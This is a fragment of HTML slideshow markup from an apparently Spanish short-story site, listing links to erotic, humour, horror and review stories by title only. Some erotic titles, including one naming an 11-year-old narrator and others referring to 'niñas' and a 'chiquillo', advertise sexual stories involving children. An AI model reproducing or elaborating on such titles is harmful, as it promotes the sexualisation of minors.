				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-la-fantasia-de-antonio-olmedo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas la fantasia de antonio olmedo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-juegos-el-8o-arte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Juegos El 8º arte.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-cocina-moderna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes cocina moderna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-cosas-salvajes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes  Cosas salvajes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-medio-tonto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Medio tonto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-the-shinning/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine The Shinning</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-bromas-discurso-de-ganador/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Bromas Discurso de ganador</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-chulo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes CHULO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-sangre-y-hacha-logico-lo-que-sucedio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas Sangre y hacha , logico lo que sucedio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-virginidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Virginidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-primer-orgasmo-4-mis-11-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi primer orgasmo 4 mis 11 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-el-codigo-escapinchi-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias El Codigo Escapinchi (1)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-teorias-la-reencarnacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Teorias la reencarnación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-marina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero MARINA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-chica-hermosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones la chica hermosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-reallity-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales REALLITY ANAL</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-la-fantasia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas la fantasia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-ying/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Ying</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-primera-vez-contigo-te-deseo-mas-q-a-nadie/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Mi primera vez contigo... te deseo mas q a nadie</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-examen-de-matematicas-para-tepito/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias Examen de matematicas para Tepito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-diana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas DIANA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-piropos-siete-piropos-para-enamorar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Piropos Siete piropos para "enamorar"</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-alumna-traviesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Alumna traviesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-lila-una-amante-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Lila, una amante deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-adicta-al-ano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales adicta al ano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-asi-soy-yo-los-ninos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Asi soy yo.... Los Niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-juegos-gta-san-andreas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Juegos GTA San Andreas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mi-confesion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Mi Confesión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-cogiendose-a-mayra-en-el-campamento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones cogiendose a Mayra en el campamento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-en-la-playa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación en la playa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-mi-marido-mi-esclavo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Mi marido = Mi esclavo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-luna-de-miel-en-alaska/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Luna de Miel en Alaska</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-fabulas-sobre-patos-una-reflexion-zoologica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Fabulas Sobre patos. Una reflexión zoológica.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-lucia-mi-cunadita-parte-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas LUCIA MI CUÑADITA    ( Parte 2)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-follandome-a-mi-maestra-particular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Follándome a mi maestra particular.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-ciencia-ficcion-tiempo-de-caos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Ciencia Ficción TIEMPO DE CAOS.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-prima-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales mi prima anal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-hechos-reales-mi-despedida-de-solteros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Hechos Reales Mi despedida de solteros</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada Vaya lluvia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-marielita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Marielita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-pase-lo-que-pase/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff Pase lo que pase</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mi-primer-amor-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays mi primer amor anal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-a-solas-en-provincia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones A solas en provincia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-que-chiquillo-tan-rico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays que chiquillo tan rico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-blood-wolf/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas Blood Wolf</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-fue-el-diablo-realmente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales fue el diablo realmente???</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-asesinos-en-serie-te-quiero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Asesinos en serie Te quiero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-vecina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Mi vecina.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-fabulas-la-fabula-de-la-hormiga-y-el-gusano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Fabulas La Fabula De La Hormiga y el Gusano.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-tv-y-famosos-el-gran-cagarro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas TV y Famosos el gran cagarro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-el-deseo-de-ser-triste-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre EL DESEO DE SER TRISTE (II)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-despertar-al-sexo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales MI DESPERTAR AL SEXO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-una-radiografia-alucinante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales Una radiografía alucinante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-primera-ves-eliana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi Primera VES --Eliana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-romantica-un-principe-azul-para-una-princesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Romantica Un principe azul para una princesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-pasion-primera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Pasion Primera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-cogida-mas-espectacular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones la cogida mas espectacular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-desvirgando-el-culo-a-una-companera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones desvirgando el culo a una compañera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-me-gustan-los-soldados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Me gustan los soldados</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-hermanita-esmeralda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones hermanita esmeralda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-esas-ninas-sandra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Esas niñas - Sandra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-una-experiencia-humeda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada una experiencia humeda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-me-hice-la-dormida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero ME HICE LA DORMIDA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-experiencia-y-el-instinto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones La experiencia y el instinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-supervivencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros supervivencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-mi-major-amiga-es-mi-mejor-amante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas mi major amiga es mi mejor amante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-el-pescador/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias El pescador</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-generales-pandillas-juveniles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Generales pandillas juveniles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-fantasia-general-el-nombre-mas-hermoso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Fantasia General El nombre mas hermoso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-duras-revolucion-del-corazon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Duras REVOLUCIÓN DEL CORAZON!!!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-apuesta-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Apuesta anal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-juegos-para-cuando/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Juegos Para cuando...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-la-iglesia-abandonada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas La iglesia abandonada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-citas-y-frases-frases-jashondas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Citas y Frases Frases jashondas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-my-fantastic-roommate/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas My fantastic roommate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-un-barrio-y-3-disparos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros un barrio y 3 disparos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-sadomaso-el-arte-de-golpear-los-testiculos-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Sadomaso El Arte De Golpear Los Testículos (I)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-el-tren-o-el-metro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas el tren o el metro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-mi-prima-ana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías mi prima ana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-ninez-verdadera-no-somos-lesbis-pero-si-amigas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas nIñez verdadera (no somos lesbis pero si amigas)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-lagrimas-de-denis-recomendado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones lagrimas de denis ( recomendado)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-mi-esposa-la-mejor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros mi esposa: la mejor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-las-6-balas-de-mi-vida-1a-bala/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff Las 6 Balas de mi Vida {1ª Bala}</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-en-la-casa-de-mi-novio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero En La casa de mi novio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-generales-la-configuracion-del-discurso-etnolingustico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Generales la configuracion del discurso etnolingustico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-el-culo-de-mi-mujer-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales el culo de mi mujer 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-festival-de-cine-erotico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Festival de cine erótico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-deportivas-etoo-madrid-cabron-saluda-al-campeon/" target="_blank">
			  				<div class="no-image">
